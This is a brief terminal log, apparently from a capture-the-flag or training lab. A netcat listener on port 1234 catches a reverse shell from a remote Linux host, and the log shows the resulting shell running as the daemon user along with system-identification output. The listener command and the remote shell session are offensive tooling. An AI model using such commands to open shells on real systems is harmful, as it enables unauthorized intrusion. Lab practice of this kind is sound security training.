 [danghieu@DangHieus-MacBook-Pro Downloads % nc -lnvv -p 1234
Listening on any address 1234 (search-agent)
Connection from 10.10.41.251:52242
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64
 GNU/Linux
 04:21:40 up  1:48,  0 users,  load average: 0.00, 0.01, 0.44
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon